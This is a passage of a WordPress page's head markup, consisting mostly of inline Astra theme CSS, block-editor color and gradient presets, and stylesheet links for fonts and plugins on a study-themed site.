(max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-fill{color:#ffffff;border:none;background:#ffab5e;border-top-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:#ffffff;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.footer-nav-wrap .astra-footer-vertical-menu {display: grid;}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li {margin: 0;}.footer-nav-wrap .astra-footer-horizontal-menu a {padding: 0 0.5em;}}@media (min-width: 769px) {.footer-nav-wrap .astra-footer-horizontal-menu li:first-child a {padding-left: 0;}.footer-nav-wrap .astra-footer-horizontal-menu li:last-child a {padding-right: 0;}}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-horizontal-menu{justify-content:flex-start;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-vertical-menu .menu-item{align-items:flex-start;}#astra-footer-menu .menu-item > a{color:#22323d;font-size:15px;font-size:0.9375rem;}#astra-footer-menu .menu-item:hover > a{color:#ffab5e;}#astra-footer-menu .menu-item.current-menu-item > a{color:#ffab5e;}#astra-footer-menu{margin-top:42px;margin-left:-15px;}@media (max-width:921px){.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-tablet-vertical-menu .menu-item{align-items:center;}#astra-footer-menu .menu-item > a{padding-top:0px;padding-bottom:0px;padding-left:20px;padding-right:20px;}#astra-footer-menu{margin-top:40px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){#astra-footer-menu{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-horizontal-menu{justify-content:center;display:flex;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu{display:grid;justify-content:center;}.footer-widget-area[data-section="section-footer-menu"] .astra-footer-mobile-vertical-menu .menu-item{align-items:center;}}.footer-widget-area[data-section="section-footer-menu"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-footer-menu"]{display:block;}}:root{--e-global-color-astglobalcolor0:#0170B9;--e-global-color-astglobalcolor1:#3a3a3a;--e-global-color-astglobalcolor2:#3a3a3a;--e-global-color-astglobalcolor3:#4B4F58;--e-global-color-astglobalcolor4:#F5F5F5;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#E5E5E5;--e-global-color-astglobalcolor7:#424242;--e-global-color-astglobalcolor8:#000000;}.comment-reply-title{font-size:26px;font-size:1.625rem;}.ast-comment-meta{line-height:1.666666667;color:#156ec7;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-count-wrapper {padding: 2em 0;}.comments-count-wrapper .comments-title {font-weight: normal;word-wrap: break-word;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0.5em;list-style: none;}.site-content article .comments-area {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-list li {list-style: none;}.ast-comment-list li.depth-1 .ast-comment,.ast-comment-list li.depth-2 .ast-comment {border-bottom: 1px solid #eeeeee;}.ast-comment-list .comment-respond {padding: 1em 0;border-bottom: 1px solid #dddddd;}.ast-comment-list .comment-respond .comment-reply-title {margin-top: 0;padding-top: 0;}.ast-comment-list .comment-respond p {margin-bottom: .5em;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .ast-edit-link {flex: 1;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 1em 0 ;}.ast-comment-avatar-wrap img {border-radius: 50%;}.ast-comment-content {clear: both;}.ast-comment-cite-wrap {text-align: left;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {padding-top: 1em;font-weight: normal;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area {border-top: 1px solid #eeeeee;margin-top: 2em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .comments-count-wrapper {background-color: #fff;padding: 2em 6.67em 0;}@media (max-width: 1200px) {.ast-separate-container .comments-count-wrapper {padding: 2em 3.34em;}}.ast-separate-container .comments-area {border-top: 0;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li {background-color: #fff;}.ast-separate-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .ast-comment,.ast-separate-container .ast-comment-list li.depth-2 .ast-comment {border-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-separate-container .ast-comment-list .pingback p {margin-bottom: 0;}.ast-separate-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.ast-separate-container .comment-reply-title {padding-top: 0;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.ast-separate-container .ast-comment-list li.depth-1 {padding: 4em 6.67em;margin-bottom: 2em;}@media (max-width: 1200px) {.ast-separate-container .ast-comment-list li.depth-1 {padding: 3em 3.34em;}}.ast-separate-container .comment-respond {background-color: #fff;padding: 4em 6.67em;border-bottom: 0;}@media (max-width: 1200px) {.ast-separate-container .comment-respond {padding: 3em 2.34em;}}.ast-comment-list .children {margin-left: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-left: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 15px;font-size: 1rem;margin-left: 1em;}.ast-comment-avatar-wrap {float: left;clear: right;margin-right: 1.33333em;}.ast-comment-meta-wrap {float: left;clear: right;padding: 0 0 1.33333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-right: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-right: 10px;}.ast-page-builder-template .comments-area {padding-left: 20px;padding-right: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-right: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .comment-respond{padding:1.5em 1em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-left:0.66666em;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:921px){.ast-comment-avatar-wrap{margin-right:0.5em;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CPoppins%3A600%2C&#038;display=fallback&#038;ver=4.11.14' media='all' />
<link rel='stylesheet' id='astra-menu-animation-css' href='https://studywithgenius.in/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=4.11.14' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://studywithgenius.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.2' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://studywithgenius.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='qsm-quiz-style-inline-css'>


/*# sourceURL=https://studywithgenius.in/wp-content/plugins/quiz-master-next/blocks/build/style-index.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 